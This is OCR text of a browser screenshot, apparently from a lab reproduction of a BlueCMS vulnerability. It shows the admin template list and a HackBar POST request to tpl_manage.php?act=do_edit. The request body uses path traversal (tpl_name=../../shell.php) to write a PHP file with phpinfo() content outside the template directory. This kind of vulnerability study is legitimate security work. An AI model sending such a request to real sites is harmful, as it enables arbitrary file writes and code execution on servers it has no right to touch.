 192.168.241.130:8080/admin/t
不安全 http://192.168.241.130:8080/admin/tpl_manage.php
ABP
16
Z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
BlueCMS管理中心 - 前台模板列表
请尽量避免在网速较慢时编辑模板，以防止编辑过程中出错
模板名称 修改时间 大小(字节) 操作
ann.htm 2020-03-30 11:30:12 1983 编辑
ann_list.htm 2020-03-30 11:30:12 3813 编辑
category.htm 2020-03-30 11:30:12 3945 编辑
comment.htm 2020-03-30 11:30:12 3399 编辑
footer.htm 2020-03-30 11:30:12 649 编辑
guest_book.htm 2020-03-30 11:30:12 4703 编辑
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/admin/tpl_manage.php?act=do_edit
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tpl_name=../../shell.php&tpl_content=<?php phpinfo();?>